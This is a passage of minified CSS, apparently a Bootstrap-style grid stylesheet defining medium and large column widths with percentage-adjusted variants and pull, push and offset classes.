35.33333333%;-ms-flex:0 0 35.33333333%;flex:0 0 35.33333333%}.col-md-4_u_3percent{max-width:36.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 36.33333333%;-ms-flex:0 0 36.33333333%;flex:0 0 36.33333333%}.col-md-4_u_4percent{max-width:37.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 37.33333333%;-ms-flex:0 0 37.33333333%;flex:0 0 37.33333333%}.col-md-4_u_5percent{max-width:38.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 38.33333333%;-ms-flex:0 0 38.33333333%;flex:0 0 38.33333333%}.col-md-4_u_6percent{max-width:39.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 39.33333333%;-ms-flex:0 0 39.33333333%;flex:0 0 39.33333333%}.col-md-4_u_7percent{max-width:40.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 40.33333333%;-ms-flex:0 0 40.33333333%;flex:0 0 40.33333333%}.col-md-4_u_8percent{max-width:41.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 41.33333333%;-ms-flex:0 0 41.33333333%;flex:0 0 41.33333333%}.col-md-4_u_9percent{max-width:42.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 42.33333333%;-ms-flex:0 0 42.33333333%;flex:0 0 42.33333333%}.col-md-4_d_1percent{max-width:32.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 32.33333333%;-ms-flex:0 0 32.33333333%;flex:0 0 32.33333333%}.col-md-4_d_2percent{max-width:31.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 31.33333333%;-ms-flex:0 0 31.33333333%;flex:0 0 31.33333333%}.col-md-4_d_3percent{max-width:30.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 30.33333333%;-ms-flex:0 0 30.33333333%;flex:0 0 30.33333333%}.col-md-4_d_4percent{max-width:29.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 29.33333333%;-ms-flex:0 0 29.33333333%;flex:0 0 29.33333333%}.col-md-4_d_5percent{max-width:28.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 28.33333333%;-ms-flex:0 0 28.33333333%;flex:0 0 28.33333333%}.col-md-4_d_6percent{max-width:27.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 27.33333333%;-ms-flex:0 0 27.33333333%;flex:0 0 27.33333333%}.col-md-4_d_7percent{max-width:26.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 26.33333333%;-ms-flex:0 0 26.33333333%;flex:0 0 26.33333333%}.col-md-4_d_8percent{max-width:25.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 25.33333333%;-ms-flex:0 0 25.33333333%;flex:0 0 25.33333333%}.col-md-4_d_9percent{max-width:24.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 24.33333333%;-ms-flex:0 0 24.33333333%;flex:0 0 24.33333333%}.col-md-4{max-width:33.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 33.33333333%;-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%}.col-md-3_u_1percent{max-width:26%;-webkit-box-flex:0;-webkit-flex:0 0 26%;-ms-flex:0 0 26%;flex:0 0 26%}.col-md-3_u_2percent{max-width:27%;-webkit-box-flex:0;-webkit-flex:0 0 27%;-ms-flex:0 0 27%;flex:0 0 27%}.col-md-3_u_3percent{max-width:28%;-webkit-box-flex:0;-webkit-flex:0 0 28%;-ms-flex:0 0 28%;flex:0 0 28%}.col-md-3_u_4percent{max-width:29%;-webkit-box-flex:0;-webkit-flex:0 0 29%;-ms-flex:0 0 29%;flex:0 0 29%}.col-md-3_u_5percent{max-width:30%;-webkit-box-flex:0;-webkit-flex:0 0 30%;-ms-flex:0 0 30%;flex:0 0 30%}.col-md-3_u_6percent{max-width:31%;-webkit-box-flex:0;-webkit-flex:0 0 31%;-ms-flex:0 0 31%;flex:0 0 31%}.col-md-3_u_7percent{max-width:32%;-webkit-box-flex:0;-webkit-flex:0 0 32%;-ms-flex:0 0 32%;flex:0 0 32%}.col-md-3_u_8percent{max-width:33%;-webkit-box-flex:0;-webkit-flex:0 0 33%;-ms-flex:0 0 33%;flex:0 0 33%}.col-md-3_u_9percent{max-width:34%;-webkit-box-flex:0;-webkit-flex:0 0 34%;-ms-flex:0 0 34%;flex:0 0 34%}.col-md-3_d_1percent{max-width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-ms-flex:0 0 24%;flex:0 0 24%}.col-md-3_d_2percent{max-width:23%;-webkit-box-flex:0;-webkit-flex:0 0 23%;-ms-flex:0 0 23%;flex:0 0 23%}.col-md-3_d_3percent{max-width:22%;-webkit-box-flex:0;-webkit-flex:0 0 22%;-ms-flex:0 0 22%;flex:0 0 22%}.col-md-3_d_4percent{max-width:21%;-webkit-box-flex:0;-webkit-flex:0 0 21%;-ms-flex:0 0 21%;flex:0 0 21%}.col-md-3_d_5percent{max-width:20%;-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%}.col-md-3_d_6percent{max-width:19%;-webkit-box-flex:0;-webkit-flex:0 0 19%;-ms-flex:0 0 19%;flex:0 0 19%}.col-md-3_d_7percent{max-width:18%;-webkit-box-flex:0;-webkit-flex:0 0 18%;-ms-flex:0 0 18%;flex:0 0 18%}.col-md-3_d_8percent{max-width:17%;-webkit-box-flex:0;-webkit-flex:0 0 17%;-ms-flex:0 0 17%;flex:0 0 17%}.col-md-3_d_9percent{max-width:16%;-webkit-box-flex:0;-webkit-flex:0 0 16%;-ms-flex:0 0 16%;flex:0 0 16%}.col-md-3{max-width:25%;-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%}.col-md-2_u_1percent{max-width:17.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 17.66666667%;-ms-flex:0 0 17.66666667%;flex:0 0 17.66666667%}.col-md-2_u_2percent{max-width:18.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 18.66666667%;-ms-flex:0 0 18.66666667%;flex:0 0 18.66666667%}.col-md-2_u_3percent{max-width:19.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 19.66666667%;-ms-flex:0 0 19.66666667%;flex:0 0 19.66666667%}.col-md-2_u_4percent{max-width:20.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 20.66666667%;-ms-flex:0 0 20.66666667%;flex:0 0 20.66666667%}.col-md-2_u_5percent{max-width:21.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 21.66666667%;-ms-flex:0 0 21.66666667%;flex:0 0 21.66666667%}.col-md-2_u_6percent{max-width:22.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 22.66666667%;-ms-flex:0 0 22.66666667%;flex:0 0 22.66666667%}.col-md-2_u_7percent{max-width:23.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 23.66666667%;-ms-flex:0 0 23.66666667%;flex:0 0 23.66666667%}.col-md-2_u_8percent{max-width:24.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 24.66666667%;-ms-flex:0 0 24.66666667%;flex:0 0 24.66666667%}.col-md-2_u_9percent{max-width:25.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 25.66666667%;-ms-flex:0 0 25.66666667%;flex:0 0 25.66666667%}.col-md-2_d_1percent{max-width:15.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 15.66666667%;-ms-flex:0 0 15.66666667%;flex:0 0 15.66666667%}.col-md-2_d_2percent{max-width:14.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 14.66666667%;-ms-flex:0 0 14.66666667%;flex:0 0 14.66666667%}.col-md-2_d_3percent{max-width:13.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 13.66666667%;-ms-flex:0 0 13.66666667%;flex:0 0 13.66666667%}.col-md-2_d_4percent{max-width:12.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 12.66666667%;-ms-flex:0 0 12.66666667%;flex:0 0 12.66666667%}.col-md-2_d_5percent{max-width:11.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 11.66666667%;-ms-flex:0 0 11.66666667%;flex:0 0 11.66666667%}.col-md-2_d_6percent{max-width:10.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 10.66666667%;-ms-flex:0 0 10.66666667%;flex:0 0 10.66666667%}.col-md-2_d_7percent{max-width:9.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 9.66666667%;-ms-flex:0 0 9.66666667%;flex:0 0 9.66666667%}.col-md-2_d_8percent{max-width:8.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 8.66666667%;-ms-flex:0 0 8.66666667%;flex:0 0 8.66666667%}.col-md-2_d_9percent{max-width:7.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 7.66666667%;-ms-flex:0 0 7.66666667%;flex:0 0 7.66666667%}.col-md-2{max-width:16.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 16.66666667%;-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%}.col-md-1_u_1percent{max-width:9.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 9.33333333%;-ms-flex:0 0 9.33333333%;flex:0 0 9.33333333%}.col-md-1_u_2percent{max-width:10.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 10.33333333%;-ms-flex:0 0 10.33333333%;flex:0 0 10.33333333%}.col-md-1_u_3percent{max-width:11.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 11.33333333%;-ms-flex:0 0 11.33333333%;flex:0 0 11.33333333%}.col-md-1_u_4percent{max-width:12.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 12.33333333%;-ms-flex:0 0 12.33333333%;flex:0 0 12.33333333%}.col-md-1_u_5percent{max-width:13.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 13.33333333%;-ms-flex:0 0 13.33333333%;flex:0 0 13.33333333%}.col-md-1_u_6percent{max-width:14.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 14.33333333%;-ms-flex:0 0 14.33333333%;flex:0 0 14.33333333%}.col-md-1_u_7percent{max-width:15.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 15.33333333%;-ms-flex:0 0 15.33333333%;flex:0 0 15.33333333%}.col-md-1_u_8percent{max-width:16.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 16.33333333%;-ms-flex:0 0 16.33333333%;flex:0 0 16.33333333%}.col-md-1_u_9percent{max-width:17.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 17.33333333%;-ms-flex:0 0 17.33333333%;flex:0 0 17.33333333%}.col-md-1_d_1percent{max-width:7.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 7.33333333%;-ms-flex:0 0 7.33333333%;flex:0 0 7.33333333%}.col-md-1_d_2percent{max-width:6.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 6.33333333%;-ms-flex:0 0 6.33333333%;flex:0 0 6.33333333%}.col-md-1_d_3percent{max-width:5.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 5.33333333%;-ms-flex:0 0 5.33333333%;flex:0 0 5.33333333%}.col-md-1_d_4percent{max-width:4.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 4.33333333%;-ms-flex:0 0 4.33333333%;flex:0 0 4.33333333%}.col-md-1_d_5percent{max-width:3.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 3.33333333%;-ms-flex:0 0 3.33333333%;flex:0 0 3.33333333%}.col-md-1_d_6percent{max-width:2.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 2.33333333%;-ms-flex:0 0 2.33333333%;flex:0 0 2.33333333%}.col-md-1_d_7percent{max-width:1.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 1.33333333%;-ms-flex:0 0 1.33333333%;flex:0 0 1.33333333%}.col-md-1_d_8percent{max-width:.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 .33333333%;-ms-flex:0 0 .33333333%;flex:0 0 .33333333%}.col-md-1_d_9percent{max-width:-.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 -.66666667%;-ms-flex:0 0 -.66666667%;flex:0 0 -.66666667%}.col-md-1{max-width:8.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 8.33333333%;-ms-flex:0 0 8.33333333%;flex:0 0 8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-12_u_1percent{max-width:101%;-webkit-box-flex:0;-webkit-flex:0 0 101%;-ms-flex:0 0 101%;flex:0 0 101%}.col-lg-12_u_2percent{max-width:102%;-webkit-box-flex:0;-webkit-flex:0 0 102%;-ms-flex:0 0 102%;flex:0 0 102%}.col-lg-12_u_3percent{max-width:103%;-webkit-box-flex:0;-webkit-flex:0 0 103%;-ms-flex:0 0 103%;flex:0 0 103%}.col-lg-12_u_4percent{max-width:104%;-webkit-box-flex:0;-webkit-flex:0 0 104%;-ms-flex:0 0 104%;flex:0 0 104%}.col-lg-12_u_5percent{max-width:105%;-webkit-box-flex:0;-webkit-flex:0 0 105%;-ms-flex:0 0 105%;flex:0 0 105%}.col-lg-12_u_6percent{max-width:106%;-webkit-box-flex:0;-webkit-flex:0 0 106%;-ms-flex:0 0 106%;flex:0 0 106%}.col-lg-12_u_7percent{max-width:107%;-webkit-box-flex:0;-webkit-flex:0 0 107%;-ms-flex:0 0 107%;flex:0 0 107%}.col-lg-12_u_8percent{max-width:108%;-webkit-box-flex:0;-webkit-flex:0 0 108%;-ms-flex:0 0 108%;flex:0 0 108%}.col-lg-12_u_9percent{max-width:109%;-webkit-box-flex:0;-webkit-flex:0 0 109%;-ms-flex:0 0 109%;flex:0 0 109%}.col-lg-12_d_1percent{max-width:99%;-webkit-box-flex:0;-webkit-flex:0 0 99%;-ms-flex:0 0 99%;flex:0 0 99%}.col-lg-12_d_2percent{max-width:98%;-webkit-box-flex:0;-webkit-flex:0 0 98%;-ms-flex:0 0 98%;flex:0 0 98%}.col-lg-12_d_3percent{max-width:97%;-webkit-box-flex:0;-webkit-flex:0 0 97%;-ms-flex:0 0 97%;flex:0 0 97%}.col-lg-12_d_4percent{max-width:96%;-webkit-box-flex:0;-webkit-flex:0 0 96%;-ms-flex:0 0 96%;flex:0 0 96%}.col-lg-12_d_5percent{max-width:95%;-webkit-box-flex:0;-webkit-flex:0 0 95%;-ms-flex:0 0 95%;flex:0 0 95%}.col-lg-12_d_6percent{max-width:94%;-webkit-box-flex:0;-webkit-flex:0 0 94%;-ms-flex:0 0 94%;flex:0 0 94%}.col-lg-12_d_7percent{max-width:93%;-webkit-box-flex:0;-webkit-flex:0 0 93%;-ms-flex:0 0 93%;flex:0 0 93%}.col-lg-12_d_8percent{max-width:92%;-webkit-box-flex:0;-webkit-flex:0 0 92%;-ms-flex:0 0 92%;flex:0 0 92%}.col-lg-12_d_9percent{max-width:91%;-webkit-box-flex:0;-webkit-flex:0 0 91%;-ms-flex:0 0 91%;flex:0 0 91%}.col-lg-12{max-width:100%;-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%}.col-lg-11_u_1percent{max-width:92.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 92.66666667%;-ms-flex:0 0 92.66666667%;flex:0 0 92.66666667%}.col-lg-11_u_2percent{max-width:93.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 93.66666667%;-ms-flex:0 0 93.66666667%;flex:0 0 93.66666667%}.col-lg-11_u_3percent{max-width:94.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 94.66666667%;-ms-flex:0 0 94.66666667%;flex:0 0 94.66666667%}.col-lg-11_u_4percent{max-width:95.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 95.66666667%;-ms-flex:0 0 95.66666667%;flex:0 0 95.66666667%}.col-lg-11_u_5percent{max-width:96.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 96.66666667%;-ms-flex:0 0 96.66666667%;flex:0 0 96.66666667%}.col-lg-11_u_6percent{max-width:97.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 97.66666667%;-ms-flex:0 0 97.66666667%;flex:0 0 97.66666667%}.col-lg-11_u_7percent{max-width:98.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 98.66666667%;-ms-flex:0 0 98.66666667%;flex:0 0 98.66666667%}.col-lg-11_u_8percent{max-width:99.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 99.66666667%;-ms-flex:0 0 99.66666667%;flex:0 0 99.66666667%}.col-lg-11_u_9percent{max-width:100.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 100.66666667%;-ms-flex:0 0 100.66666667%;flex:0 0 100.66666667%}.col-lg-11_d_1percent{max-width:90.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 90.66666667%;-ms-flex:0 0 90.66666667%;flex:0 0 90.66666667%}.col-lg-11_d_2percent{max-width:89.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 89.66666667%;-ms-flex:0 0 89.66666667%;flex:0 0 89.66666667%}.col-lg-11_d_3percent{max-width:88.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 88.66666667%;-ms-flex:0 0 88.66666667%;flex:0 0 88.66666667%}.col-lg-11_d_4percent{max-width:87.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 87.66666667%;-ms-flex:0 0 87.66666667%;flex:0 0 87.66666667%}.col-lg-11_d_5percent{max-width:86.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 86.66666667%;-ms-flex:0 0 86.66666667%;flex:0 0 86.66666667%}.col-lg-11_d_6percent{max-width:85.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 85.66666667%;-ms-flex:0 0 85.66666667%;flex:0 0 85.66666667%}.col-lg-11_d_7percent{max-width:84.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 84.66666667%;-ms-flex:0 0 84.66666667%;flex:0 0 84.66666667%}.col-lg-11_d_8percent{max-width:83.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 83.66666667%;-ms-flex:0 0 83.66666667%;flex:0 0 83.66666667%}.col-lg-11_d_9percent{max-width:82.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 82.66666667%;-ms-flex:0 0 82.66666667%;flex:0 0 82.66666667%}.col-lg-11{max-width:91.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 91.66666667%;-ms-flex:0 0 91.66666667%;flex:0 0 91.66666667%}.col-lg-10_u_1percent{max-width:84.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 84.33333333%;-ms-flex:0 0 84.33333333%;flex:0 0 84.33333333%}.col-lg-10_u_2percent{max-width:85.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 85.33333333%;-ms-flex:0 0 85.33333333%;flex:0 0 85.33333333%}.col-lg-10_u_3percent{max-width:86.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 86.33333333%;-ms-flex:0 0 86.33333333%;flex:0 0 86.33333333%}.col-lg-10_u_4percent{max-width:87.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 87.33333333%;-ms-flex:0 0 87.33333333%;flex:0 0 87.33333333%}.col-lg-10_u_5percent{max-width:88.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 88.33333333%;-ms-flex:0 0 88.33333333%;flex:0 0 88.33333333%}.col-lg-10_u_6percent{max-width:89.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 89.33333333%;-ms-flex:0 0 89.33333333%;flex:0 0 89.33333333%}.col-lg-10_u_7percent{max-width:90.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 90.33333333%;-ms-flex:0 0 90.33333333%;flex:0 0 90.33333333%}.col-lg-10_u_8percent{max-width:91.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 91.33333333%;-ms-flex:0 0 91.33333333%;flex:0 0 91.33333333%}.col-lg-10_u_9percent{max-width:92.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 92.33333333%;-ms-flex:0 0 92.33333333%;flex:0 0 92.33333333%}.col-lg-10_d_1percent{max-width:82.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 82.33333333%;-ms-flex:0 0 82.33333333%;flex:0 0 82.33333333%}.col-lg-10_d_2percent{max-width:81.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 81.33333333%;-ms-flex:0 0 81.33333333%;flex:0 0 81.33333333%}.col-lg-10_d_3percent{max-width:80.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 80.33333333%;-ms-flex:0 0 80.33333333%;flex:0 0 80.33333333%}.col-lg-10_d_4percent{max-width:79.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 79.33333333%;-ms-flex:0 0 79.33333333%;flex:0 0 79.33333333%}.col-lg-10_d_5percent{max-width:78.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 78.33333333%;-ms-flex:0 0 78.33333333%;flex:0 0 78.33333333%}.col-lg-10_d_6percent{max-width:77.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 77.33333333%;-ms-flex:0 0 77.33333333%;flex:0 0 77.33333333%}.col-lg-10_d_7percent{max-width:76.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 76.33333333%;-ms-flex:0 0 76.33333333%;flex:0 0 76.33333333%}.col-lg-10_d_8percent{max-width:75.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 75.33333333%;-ms-flex:0 0 75.33333333%;flex:0 0 75.33333333%}.col-lg-10_d_9percent{max-width:74.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 74.33333333%;-ms-flex:0 0 74.33333333%;flex:0 0 74.33333333%}.col-lg-10{max-width:83.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 83.33333333%;-ms-flex:0 0 83.33333333%;flex:0 0 83.33333333%}.col-lg-9_u_1percent{max-width:76%;-webkit-box-flex:0;-webkit-flex:0 0 76%;-ms-flex:0 0 76%;flex:0 0 76%}.col-lg-9_u_2percent{max-width:77%;-webkit-box-flex:0;-webkit-flex:0 0 77%;-ms-flex:0 0 77%;flex:0 0 77%}.col-lg-9_u_3percent{max-width:78%;-webkit-box-flex:0;-webkit-flex:0 0 78%;-ms-flex:0 0 78%;flex:0 0 78%}.col-lg-9_u_4percent{max-width:79%;-webkit-box-flex:0;-webkit-flex:0 0 79%;-ms-flex:0 0 79%;flex:0 0 79%}.col-lg-9_u_5percent{max-width:80%;-webkit-box-flex:0;-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%}.col-lg-9_u_6percent{max-width:81%;-webkit-box-flex:0;-webkit-flex:0 0 81%;-ms-flex:0 0 81%;flex:0 0 81%}.col-lg-9_u_7percent{max-width:82%;-webkit-box-flex:0;-webkit-flex:0 0 82%;-ms-flex:0 0 82%;flex:0 0 82%}.col-lg-9_u_8percent{max-width:83%;-webkit-box-flex:0;-webkit-flex:0 0 83%;-ms-flex:0 0 83%;flex:0 0 83%}.col-lg-9_u_9percent{max-width:84%;-webkit-box-flex:0;-webkit-flex:0 0 84%;-ms-flex:0 0 84%;flex:0 0 84%}.col-lg-9_d_1percent{max-width:74%;-webkit-box-flex:0;-webkit-flex:0 0 74%;-ms-flex:0 0 74%;flex:0 0 74%}.col-lg-9_d_2percent{max-width:73%;-webkit-box-flex:0;-webkit-flex:0 0 73%;-ms-flex:0 0 73%;flex:0 0 73%}.col-lg-9_d_3percent{max-width:72%;-webkit-box-flex:0;-webkit-flex:0 0 72%;-ms-flex:0 0 72%;flex:0 0 72%}.col-lg-9_d_4percent{max-width:71%;-webkit-box-flex:0;-webkit-flex:0 0 71%;-ms-flex:0 0 71%;flex:0 0 71%}.col-lg-9_d_5percent{max-width:70%;-webkit-box-flex:0;-webkit-flex:0 0 70%;-ms-flex:0 0 70%;flex:0 0 70%}.col-lg-9_d_6percent{max-width:69%;-webkit-box-flex:0;-webkit-flex:0 0 69%;-ms-flex:0 0 69%;flex:0 0 69%}.col-lg-9_d_7percent{max-width:68%;-webkit-box-flex:0;-webkit-flex:0 0 68%;-ms-flex:0 0 68%;flex:0 0 68%}.col-lg-9_d_8percent{max-width:67%;-webkit-box-flex:0;-webkit-flex:0 0 67%;-ms-flex:0 0 67%;flex:0 0 67%}.col-lg-9_d_9percent{max-width:66%;-webkit-box-flex:0;-webkit-flex:0 0 66%;-ms-flex:0 0 66%;flex:0 0 66%}.col-lg-9{max-width:75%;-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%}.col-lg-8_u_1percent{max-width:67.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 67.66666667%;-ms-flex:0 0 67.66666667%;flex:0 0 67.66666667%}.col-lg-8_u_2percent{max-width:68.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 68.66666667%;-ms-flex:0 0 68.66666667%;flex:0 0 68.66666667%}.col-lg-8_u_3percent{max-width:69.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 69.66666667%;-ms-flex:0 0 69.66666667%;flex:0 0 69.66666667%}.col-lg-8_u_4percent{max-width:70.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 70.66666667%;-ms-flex:0 0 70.66666667%;flex:0 0 70.66666667%}.col-lg-8_u_5percent{max-width:71.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 71.66666667%;-ms-flex:0 0 71.66666667%;flex:0 0 71.66666667%}.col-lg-8_u_6percent{max-width:72.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 72.66666667%;-ms-flex:0 0 72.66666667%;flex:0 0 72.66666667%}.col-lg-8_u_7percent{max-width:73.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 73.66666667%;-ms-flex:0 0 73.66666667%;flex:0 0 73.66666667%}.col-lg-8_u_8percent{max-width:74.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 74.66666667%;-ms-flex:0 0 74.66666667%;flex:0 0 74.66666667%}.col-lg-8_u_9percent{max-width:75.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 75.66666667%;-ms-flex:0 0 75.66666667%;flex:0 0 75.66666667%}.col-lg-8_d_1percent{max-width:65.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 65.66666667%;-ms-flex:0 0 65.66666667%;flex:0 0 65.66666667%}.col-lg-8_d_2percent{max-width:64.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 64.66666667%;-ms-flex:0 0 64.66666667%;flex:0 0 64.66666667%}.col-lg-8_d_3percent{max-width:63.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 63.66666667%;-ms-flex:0 0 63.66666667%;flex:0 0 63.66666667%}.col-lg-8_d_4percent{max-width:62.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 62.66666667%;-ms-flex:0 0 62.66666667%;flex:0 0 62.66666667%}.col-lg-8_d_5percent{max-width:61.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 61.66666667%;-ms-flex:0 0 61.66666667%;flex:0 0 61.66666667%}.col-lg-8_d_6percent{max-width:60.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 60.66666667%;-ms-flex:0 0 60.66666667%;flex:0 0 60.66666667%}.col-lg-8_d_7percent{max-width:59.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 59.66666667%;-ms-flex:0 0 59.66666667%;flex:0 0 59.66666667%}.col-lg-8_d_8percent{max-width:58.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 58.66666667%;-ms-flex:0 0 58.66666667%;flex:0 0 58.66666667%}.col-lg-8_d_9percent{max-width:57.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 57.66666667%;-ms-flex:0 0 57.66666667%;flex:0 0 57.66666667%}.col-lg-8{max-width:66.66666667%;-webkit-box-flex:0;-webkit-flex:0 0 66.66666667%;-ms-flex:0 0 66.66666667%;flex:0 0 66.66666667%}.col-lg-7_u_1percent{max-width:59.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 59.33333333%;-ms-flex:0 0 59.33333333%;flex:0 0 59.33333333%}.col-lg-7_u_2percent{max-width:60.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 60.33333333%;-ms-flex:0 0 60.33333333%;flex:0 0 60.33333333%}.col-lg-7_u_3percent{max-width:61.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 61.33333333%;-ms-flex:0 0 61.33333333%;flex:0 0 61.33333333%}.col-lg-7_u_4percent{max-width:62.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 62.33333333%;-ms-flex:0 0 62.33333333%;flex:0 0 62.33333333%}.col-lg-7_u_5percent{max-width:63.33333333%;-webkit-box-flex:0;-webkit-flex:0 0 